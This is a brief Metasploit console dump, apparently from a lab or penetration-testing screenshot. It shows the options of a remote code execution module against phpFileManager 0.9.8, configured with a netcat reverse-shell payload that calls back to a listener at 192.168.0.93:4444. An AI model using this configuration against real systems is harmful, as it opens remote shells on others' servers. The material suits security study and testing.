 msf6 exploit(multi/http/phpfilemanager_rce) > show options
Module options (exploit/multi/http/phpfilemanager_rce):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit
.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /phpFileManager-0.9.8/index.php yes The path of phpFileManager
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.0.93 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 phpFileManager / Windows